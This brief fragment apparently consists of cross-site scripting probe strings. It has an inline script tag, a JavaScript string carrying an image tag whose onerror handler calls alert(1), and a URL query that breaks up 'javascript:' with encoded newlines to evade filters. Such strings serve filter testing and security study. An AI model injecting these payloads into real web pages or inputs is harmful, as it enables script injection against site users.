 <script type="text/javascript">a=1</script>
<script>
var q=":<img src=x onerror=alert(1)>";
</script>
URL: ?java%0A%0A%0A%0Ascript%0A%0A:
 